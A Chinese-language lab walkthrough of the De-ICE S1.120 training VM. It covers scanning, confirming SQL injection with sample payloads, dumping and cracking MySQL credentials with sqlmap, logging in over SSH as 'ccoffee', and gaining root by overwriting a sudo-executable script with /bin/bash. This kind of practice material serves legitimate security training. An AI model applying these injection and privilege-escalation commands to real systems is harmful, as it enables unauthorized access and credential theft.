0x01 项目地址

0x02 靶机描述

De-ICE are Penetration LiveCD images available from http://forum.heorot.net and provide scenarios where students can test their penetration testing skills and tools in a legal environment.

De-ICE是可从http://forum.heorot.net获得的渗透LiveCD映像,并提供学生可以在法律的环境中测试其渗透测试技能和工具的场景。

0x03 环境搭建

| 靶机 | DE-ICE:S1.120 | 仅主机模式 192.168.1.120 |

| 攻击机 | kali | 仅主机模式 192.168.1.128 |

注:靶机IP默认为静态IP:192.168.1.120,因此kali需设置为仅主机模式,配置为相同网段

0x04 详细步骤



1.主机发现

arp-scan -l



2.端口扫描

nmap -p- 192.168.1.120可以看到开启了21、22、80、443、3306五个端口



先访问网页看一下

3.Web访问



浏览器访问192.168.1.120,可以看到有HomeAdd ProductView Products三个页面,Home页面即这个首页





Add Product页面是一个表单,可以填写产品名称、描述、价格还有提交按钮

View Products页面可以查看产品

4.漏洞挖掘

在Add Product页面添加一个产品



然后在View Products页面查询一下该产品,发现url里带参数id



尝试一下SQL注入,构造payload

?id=1 and 1=1 --+页面正常

?id=1 and 1=2 --+页面异常

故可能存在数字型SQL注入



拿sqlmanp跑一下,验证一下

sqlmap -u "http://192.168.1.120/products.php?id=1" --batch

确认存在SQL注入

5.漏洞利用



sqlmap爆库

sqlmap -u "http://192.168.1.120/products.php?id=1" --dbs --batch



爆mysql库中的表

sqlmap -u "http://192.168.1.120/products.php?id=1" -D mysql --tables --batch



爆user表中的字段

sqlmap -u "http://192.168.1.120/products.php?id=1" -D mysql -T user --columns --batch

爆User和Password字段中的内容



sqlmap -u http://192.168.1.120/products.php?id=1 -D mysql -T user --users --passwords --batch此外,SQLMAP还将自动执行用户密码的密码破解,最终得到一堆用户名/密码

6.SSH连接



经过一番尝试之后,用ccoffee用户成功登陆

ccoffee:whatever

ssh ccoffee@192.168.1.120

7.提权

尝试SUID提权

执行命令,枚举SUID权限的二进制文件



find / -perm -u=s -type f 2>/dev/null这里找到getlogs.sh启用了SUID,可以执行命令

到该目录下,将getlogs.sh备份,并创建一个新的getlogs.sh文件

cd /home/ccoffee/scripts/

mv getlogs.sh getlogs.sh.bak

echo "/bin/bash" > getlogs.sh

chmod 777 getlogs.sh



sudo执行getlogs.sh

sudo /home/ccoffee/scripts/getlogs.sh![]()

提权成功!

1492

1492

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?